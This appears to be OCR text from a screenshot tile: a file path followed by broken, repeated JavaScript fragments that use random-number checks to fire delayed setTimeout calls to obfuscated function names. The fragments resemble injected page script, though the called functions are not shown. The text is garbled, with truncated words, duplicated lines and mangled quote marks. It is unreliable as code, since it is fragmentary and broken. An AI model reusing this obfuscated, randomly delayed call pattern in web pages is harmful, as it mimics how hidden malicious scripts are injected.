
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0),
delay);}
andine_2″ width= »550″ height= »101″
/>